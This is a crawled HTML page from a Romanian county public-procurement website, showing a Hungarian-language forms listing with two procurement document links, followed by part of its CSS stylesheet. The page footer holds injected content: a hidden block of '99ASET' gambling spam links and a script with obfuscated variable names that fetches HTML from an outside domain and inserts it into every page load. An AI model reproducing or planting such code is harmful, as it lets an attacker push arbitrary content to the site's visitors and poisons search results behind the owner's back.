

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/hu/formulare?language=hu
body_size: 5712
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Formulare pentru achiziţii publice | Közbeszerzések</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_h-RpgOTn9YQI-_U1WOl1XsFJ2hm70hQ99tWo5mKo_p0.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"hu\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"jA7klK-ASHTHqnpSFo6X9xobtJMoXye1hYz51_AuLg0","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/hu_EZXpF240rwH5POav6NZIHAKCjSkwffGBxVcjmavcbVA.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EEz a weboldal s\u00fctiket haszn\u00e1l.\u003C\/h2\u003E\n\u003Cp\u003EKorl\u00e1toz\u00e1suk bizonyos esetekben helytelen m\u0171k\u00f6d\u00e9st vagy hib\u00e1t okozhat a webhely haszn\u00e1lat\u00e1ban. Az oldalon t\u00f6rt\u00e9n\u0151 tov\u00e1bbi navig\u00e1l\u00e1s r\u00e9v\u00e9n \u00d6n beleegyezik ezek haszn\u00e1lat\u00e1ba.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETudjon meg t\u00f6bbet\u2026\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogadom\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENem fogadom el\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETudjon meg t\u00f6bbet\u2026\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogadom\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENem fogadom el\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EK\u00f6sz\u00f6nj\u00fck, hogy elfogadta a s\u00fctik haszn\u00e1lat\u00e1t.\u003C\/h2\u003E\n\u003Cp\u003EA tov\u00e1bbiakban elrejtheti ezt az \u00fczenetet, vagy t\u00f6bbet megtudhat a s\u00fctikr\u0151l.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EElrejt\u00e9s\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003ETov\u00e1bbi inform\u00e1ci\u00f3k\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/hu\/cookie?language=hu","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"hu","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/hu\/formulare?language=hu":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-formulare i18n-hu" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/hu?language=hu" title = "Közbeszerzések">Közbeszerzések</a></div><h2 class="art-slogan">Információs oldal közbeszerzésekről</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/hu/formulare?language=hu" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu" selected="selected">Magyar</option><option value="ro">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/formulare?language=hu" />
<input type="hidden" name="ro" value="/ro/formulare?language=hu" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mehet" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-IkBeBiyN6_h_PThv8BL90fLE1lXoyeRNjlANwy9ZP1M" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/hu/node/827?language=hu"><i class="fa fa-home" aria-hidden="true"></i>Főoldal</a></li>
<li class="leaf"><a href="/hu/user?language=hu" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/hu/node/37?language=hu"><i class="fa fa-question-circle" aria-hidden="true"></i>Gyakori kérdések</a></li>
<li class="last leaf"><a href="/hu/node/36?language=hu"><i class="fa fa-info-circle" aria-hidden="true"></i>Rólunk</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/hu/cumpararidirecte?language=hu" title="">Direkt vásárlások</a></li>
<li class="leaf"><a href="/hu/achizitiipublice?language=hu" title="">Közbeszerzések</a></li>
<li class="leaf"><a href="/hu/zilnic?language=hu" title="">Listázás</a></li>
<li class="leaf active-trail"><a href="/hu/formulare?language=hu" class="active-trail active">Nyomtatványok</a></li>
<li class="leaf"><a href="/hu/documente?language=hu">Éves közbeszerzési program</a></li>
<li class="leaf"><a href="/hu/strategiaanuala?language=hu">Éves közbeszerzési stratégia</a></li>
<li class="last expanded"><a href="/hu/node/3444?language=hu">Szerződések</a><ul class="menu"><li class="first leaf"><a href="/hu/contracte/contracte?language=hu" title="">Szerződések</a></li>
<li class="last leaf"><a href="/hu/contracte/centralizator?language=hu" title="">Szerződések összesítve</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">


<article class="art-post art-article">
	<div class="art-postcontent"><h1>Formulare pentru achiziţii publice</h1>	  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div class="view view-documente view-id-documente view-display-id-page_2 view-dom-id-f8e18ba57affb9f23b957b3299a119f6">
        
  
  
      <div class="view-content">
      <table  class="views-table cols-1">
         <thead>
      <tr>
                  <th  class="views-field views-field-title" scope="col">
            Titlu          </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first">
                  <td  class="views-field views-field-title">
            <a href="/ro/node/886?language=hu">Documentul unic de achiziții europene</a>          </td>
              </tr>
          <tr  class="even views-row-last">
                  <td  class="views-field views-field-title">
            <a href="/ro/node/805?language=hu">Declarație privind existenţa sau absenţa situaţiilor de conflict de interese (în cazul cumpărărilor directe)</a>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div></div>
</div>
  </div>
	
		</div>
</article>

</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<p style="display:none;"><a href="https://99aset-rocket.com/">99ASET</a><a href="http://premium.artsicle.com/index.html">99ASET</a><a href="http://server.kurganmotorsports.com/index.html">99ASET</a><br /><a href="http://www.absolute.dwarforca.com/index.html">99ASET</a><br /><a href="http://ccc.podhoster.com/index.html">99ASET</a><br /><a href="http://www.house.sullr.com/index.html">99ASET</a><br /><a href="http://novusgroup.my/index.html">99ASET</a></p>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css
body_size: 8952
content:
#art-main{background:#FFFFFF url(/sites/all/themes/cumpararidirecte_v2/images/page.png) fixed;margin:0 auto;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;position:relative;width:100%;min-height:100%;left:0;top:0;cursor:default;overflow:hidden;}table,ul.art-hmenu{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6,p,a,ul,ol,li{margin:0;padding:0;}.art-button{border-collapse:separate;-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;background:#FFFFFF;background:-webkit-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(185,181,157,0.3);padding:0 10px;margin:0 auto;height:23px;}.art-postcontent,.art-postheadericons,.art-postfootericons,.art-blockcontent,ul.art-vmenu a{text-align:left;}.art-postcontent,.art-postcontent li,.art-postcontent table,.art-postcontent a,.art-postcontent a:link,.art-postcontent a:visited,.art-postcontent a.visited,.art-postcontent a:hover,.art-postcontent a.hovered{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-postcontent p{margin:13px 5px;}.art-postcontent h1,.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:visited,.art-postcontent h1 a:hover,.art-postcontent h2,.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:visited,.art-postcontent h2 a:hover,.art-postcontent h3,.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:visited,.art-postcontent h3 a:hover,.art-postcontent h4,.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:visited,.art-postcontent h4 a:hover,.art-postcontent h5,.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:visited,.art-postcontent h5 a:hover,.art-postcontent h6,.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:visited,.art-postcontent h6 a:hover,.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover,.art-vmenublockheader .t,.art-vmenublockheader .t a,.art-vmenublockheader .t a:link,.art-vmenublockheader .t a:visited,.art-vmenublockheader .t a:hover,.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover,.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover,.art-postheader,.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a:hover{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:120%;}.art-postcontent a,.art-postcontent a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent a:visited,.art-postcontent a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent  a:hover,.art-postcontent a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;color:#008042;}.art-postcontent h1{color:#008042;margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h1{margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:hover,.art-postcontent h1 a:visited,.art-blockcontent h1 a,.art-blockcontent h1 a:link,.art-blockcontent h1 a:hover,.art-blockcontent h1 a:visited{font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2{color:#008042;margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h2{margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:hover,.art-postcontent h2 a:visited,.art-blockcontent h2 a,.art-blockcontent h2 a:link,.art-blockcontent h2 a:hover,.art-blockcontent h2 a:visited{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3{color:#23313D;margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h3{margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:hover,.art-postcontent h3 a:visited,.art-blockcontent h3 a,.art-blockcontent h3 a:link,.art-blockcontent h3 a:hover,.art-blockcontent h3 a:visited{font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4{color:#23313D;margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h4{margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:hover,.art-postcontent h4 a:visited,.art-blockcontent h4 a,.art-blockcontent h4 a:link,.art-blockcontent h4 a:hover,.art-blockcontent h4 a:visited{font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5{color:#302E22;margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h5{margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:hover,.art-postcontent h5 a:visited,.art-blockcontent h5 a,.art-blockcontent h5 a:link,.art-blockcontent h5 a:hover,.art-blockcontent h5 a:visited{font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6{color:#68644A;margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h6{margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:hover,.art-postcontent h6 a:visited,.art-blockcontent h6 a,.art-blockcontent h6 a:link,.art-blockcontent h6 a:hover,.art-blockcontent h6 a:visited{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-hmenu a,.art-vmenu a,.art-slidenavigator > a,.art-checkbox:before,.art-radiobutton:before{-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-slidenavigator > 